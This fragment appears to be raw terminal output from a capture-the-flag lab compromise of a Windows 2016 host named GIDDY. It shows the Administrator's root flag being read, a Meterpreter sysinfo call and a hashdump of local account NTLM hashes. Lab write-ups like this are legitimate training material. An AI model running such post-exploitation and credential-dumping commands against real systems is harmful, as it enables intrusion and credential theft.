 C:\Users\Administrator\Desktop>type root.txt
type root.txt
CF559C6C121F683BF3E56891E80641B1
C:\Users\Administrator\Desktop>exit
exit
meterpreter > systeminfo
[-] Unknown command: systeminfo.
meterpreter > sysinfo
Computer        : GIDDY
OS              : Windows 2016 (Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:550a4c946e4e52f0bc45da440fbeca75:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Stacy:1000:aad3b435b51404eeaad3b435b51404ee:3113971d67b1180a3d58c668cf02c949:::